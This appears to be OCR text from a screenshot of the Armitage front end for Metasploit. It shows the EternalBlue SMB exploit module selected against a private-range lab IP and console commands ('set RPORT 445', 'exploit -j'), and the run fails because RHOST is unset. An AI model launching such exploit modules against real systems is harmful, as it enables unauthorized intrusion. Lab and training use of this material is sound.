 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
smb
ms17_010_eternalblue
172.16.11.236
eternal
Console X nmap X exploit X
msf exploit(ms17_010_eternalblue) > set RPORT 445
RPORT => 445
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore
msf exploit(ms17_010_eternalblue) > exploit -j
[-] Exploit failed: The following options failed to validate: RHOST.
[*] Exploit completed, but no session was created.
msf exploit(ms17_010_eternalblue) >